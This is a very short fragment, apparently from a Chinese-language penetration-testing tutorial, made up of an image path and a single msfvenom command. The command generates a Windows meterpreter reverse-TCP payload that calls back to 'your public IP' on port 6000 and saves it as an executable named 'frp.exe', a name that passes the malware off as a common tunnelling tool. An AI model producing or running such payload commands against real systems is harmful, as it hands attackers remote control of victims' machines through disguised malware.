 msfvenom -p windows/meterpreter/reverse_tcp lhost=你的公网ip lport=6000 -f exe -o frp.exe